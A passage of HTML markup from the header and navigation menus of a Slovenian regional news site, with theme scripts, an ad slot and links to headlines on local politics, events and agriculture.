                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 25 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697567eeb5849_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697567eeb5d13_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697567eeb5d13" ><script>var block_td_uid_2_697567eeb5d13 = new tdBlock();
block_td_uid_2_697567eeb5d13.id = "td_uid_2_697567eeb5d13";
block_td_uid_2_697567eeb5d13.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697567eeb5d13_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697567eeb5d13_rand","tdc_css_class_style":"td_uid_2_697567eeb5d13_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697567eeb5d13.td_column_number = "3";
block_td_uid_2_697567eeb5d13.block_type = "td_block_mega_menu";
block_td_uid_2_697567eeb5d13.post_count = "5";
block_td_uid_2_697567eeb5d13.found_posts = "3310";
block_td_uid_2_697567eeb5d13.header_color = "";
block_td_uid_2_697567eeb5d13.ajax_pagination_infinite_stop = "";
block_td_uid_2_697567eeb5d13.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_697567eeb5d13);
</script><div id=td_uid_2_697567eeb5d13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697567eeb5d13" data-td_block_id="td_uid_2_697567eeb5d13"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697567eeb5d13" data-td_block_id="td_uid_2_697567eeb5d13"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697567eebaf03_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697567eebaf03" ><script>var block_td_uid_3_697567eebaf03 = new tdBlock();
block_td_uid_3_697567eebaf03.id = "td_uid_3_697567eebaf03";
block_td_uid_3_697567eebaf03.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697567eebaf03_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697567eebaf03_rand","tdc_css_class_style":"td_uid_3_697567eebaf03_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697567eebaf03.td_column_number = "3";
block_td_uid_3_697567eebaf03.block_type = "td_block_mega_menu";
block_td_uid_3_697567eebaf03.post_count = "5";
block_td_uid_3_697567eebaf03.found_posts = "1874";
block_td_uid_3_697567eebaf03.header_color = "";
block_td_uid_3_697567eebaf03.ajax_pagination_infinite_stop = "";
block_td_uid_3_697567eebaf03.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_697567eebaf03);
</script><div id=td_uid_3_697567eebaf03 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697567eebaf03" data-td_block_id="td_uid_3_697567eebaf03"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697567eebaf03" data-td_block_id="td_uid_3_697567eebaf03"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697567eebcaf1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697567eebcaf1" ><script>var block_td_uid_4_697567eebcaf1 = new tdBlock();
block_td_uid_4_697567eebcaf1.id = "td_uid_4_697567eebcaf1";
block_td_uid_4_697567eebcaf1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697567eebcaf1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697567eebcaf1_rand","tdc_css_class_style":"td_uid_4_697567eebcaf1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697567eebcaf1.td_column_number = "3";
block_td_uid_4_697567eebcaf1.block_type = "td_block_mega_menu";
block_td_uid_4_697567eebcaf1.post_count = "5";
block_td_uid_4_697567eebcaf1.found_posts = "1698";
block_td_uid_4_697567eebcaf1.header_color = "";
block_td_uid_4_697567eebcaf1.ajax_pagination_infinite_stop = "";
block_td_uid_4_697567eebcaf1.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_697567eebcaf1);
</script><div id=td_uid_4_697567eebcaf1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
